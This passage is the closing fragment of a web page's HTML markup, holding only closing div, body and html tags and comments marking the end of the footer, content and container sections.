		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>
